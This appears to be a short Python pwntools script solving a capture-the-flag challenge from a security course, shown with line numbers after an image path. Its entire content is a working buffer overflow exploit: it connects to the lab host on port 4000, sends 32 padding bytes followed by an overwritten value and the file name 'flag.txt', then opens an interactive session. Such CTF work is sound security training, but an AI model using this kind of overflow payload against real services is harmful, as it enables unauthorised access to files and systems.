 1 #!/usr/bin/python3
2 from pwn import *
3
4 DEBUG = False
5
6 if DEBUG:
7     r = process('./program')
8 else:
9     r = remote('ctf-fsi.fe.up.pt', 4000)
10
11 r.recvuntil(b":")
12 r.sendline(b"aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa\x24\x23\xfc\xfeflag.txt\0")
13 r.interactive()
14